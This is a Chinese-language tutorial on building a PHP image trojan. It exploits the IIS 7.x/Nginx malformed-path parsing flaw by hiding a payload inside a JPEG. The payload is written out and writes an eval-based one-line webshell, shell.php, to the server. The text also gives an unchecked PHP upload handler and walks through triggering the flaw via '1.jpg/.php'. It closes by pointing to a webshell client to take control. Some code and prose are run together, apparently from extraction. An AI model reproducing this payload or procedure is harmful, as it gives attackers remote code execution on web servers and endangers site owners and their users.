PHP图片木马 实现

运行环境介绍

本测试主要针对的是 IIS 7.0/IIS 7.5/ Nginx <8.03畸形解析漏洞

Nginx解析漏洞这个伟大的漏洞是我国安全组织80sec发现的 在默认Fast-CGI开启状况下,黑阔上传一个名字为wooyun.jpg,内容为



<?PHP fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>

的文件,然后访问wooyun.jpg/.php,在这个目录下就会生成一句话木马 shell.php

实验过程

制作图片木马

使用windows自带的 cmd 命令行进行图片木马的制作





A.如下图所示:

准备两个文件 一个 正常的图片文件 一个 一句话木马文件



B.如下图所示:

运行上图所写的命令 会把两个文件合成一个文件 如下图所示:



会看到文件大小 会变化

然后用记事本打开两个图片就会发现 图片内容发生改变如图

至此 一句话木马图片制作完毕!

接下来我们准备测试的代码 :

如图所示 我们准备一个 上传文件的表单 代码如下:

Document 上传再准备一个2.php 文件 用来处理上传图片,代码如下:

<?php $file = $_FILES['pic'];move_uploaded_file($file['tmp_name'],__DIR__.'/1.jpg');开始试验

OK! 开始运行代码,上传我们生成的图片木马,上传完毕以后 如下图所示:



然后我们直接在浏览器中访问图片1.jpg 会看到图片正常显示, 接下来 我们访问图片的时候 路径 如图所示

就会发现 在当前文件夹中生成一个 shell.php内容如下 :

试验完毕

ok 剩下的就是上菜刀了!